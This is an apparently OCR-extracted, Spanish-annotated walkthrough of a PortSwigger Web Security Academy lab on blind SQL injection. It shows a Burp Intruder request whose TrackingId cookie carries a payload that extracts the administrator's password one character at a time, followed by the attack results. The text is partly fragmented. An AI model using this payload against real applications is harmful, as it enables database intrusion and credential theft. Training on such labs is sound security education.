 Choose an attack type
Attack type: Sniper
Elegimos ejecutar un ataque "Sniper"
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1c00d50316dd7b810802fb00d300b5.web-security-academy.net
Update Host header to match tar
1 GET / HTTP/2
2 Host: 0a1c00d50316dd7b810802fb00d300b5.web-security-academy.net
3 Cookie: TrackingId=
aTSRfO90E6ljk8XQ'%20AND%20(SELECT%20SUBSTRING(password%2c1%2c1)%20FROM%20users%20WHERE%20username%3d'administrator')%3c'§a§; session=
pF3LWTdGTXEOJnwsSQPPin3apHLEMGSe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
Posición del formulario donde
en cada intento del ataque
cambiaremos su valor
8. Intruder attack of https://0a1c00d50316dd7b810802fb00d300b5.web-security-academy.net
Attack Save
8. Intruder attack of https://0a1c00d50316dd7b810802fb00d300b5.web-security-academy.net
Attack Save
Columnas de interés
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response receiv... Error Timeout Length Comment
9 i 200 1045 11535
8 h 200 372 11535
15 o 200 299 11535
10 j 200 217 11535
Request Response
Vemos las respuestas de la
aplicación a cada payload
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Confirmación de ataque
con payload correcto
Home | Welcome back! | My accou